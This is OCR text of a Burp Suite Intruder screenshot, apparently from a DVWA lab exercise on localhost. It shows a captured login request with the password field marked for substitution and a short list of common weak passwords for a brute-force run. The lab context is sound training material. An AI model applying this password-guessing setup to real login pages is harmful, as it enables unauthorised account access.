 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
2 × +
? Sniper attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=
§qwqqw§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=87b125b45d27d2070b6ebe28206cb364; security=
low
17 Connection: keep-alive
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 21
Request count: 21
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
1234
password
admin
1111
11111111
qqqqqqqq
111
aaa
hello
qweqwe
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule